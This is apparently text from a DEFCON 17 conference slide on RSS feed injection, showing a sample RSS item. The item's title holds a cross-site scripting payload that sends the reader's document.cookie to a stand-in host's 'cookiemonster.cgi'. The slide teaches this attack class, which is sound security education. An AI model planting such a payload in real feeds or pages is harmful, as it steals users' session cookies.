 Feed Injections
SECURITY
<item>
<title><script>document.location='http://examplesite.com/cgi-bin/
cookiemonster.cgi?'+document.cookie</script></title>
<link>http://example.com/news/ninja</link>
<description>This news is great!</description>
<pubDate>Fri, 12 Jun 2009 11:42:28 GMT</pubDate>
<guid>http://examplesite.com/2009/06/12.html#item1</guid>
</item>
</channel>
</rss>
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S3 The Security Risks of Web 2.0
David Rook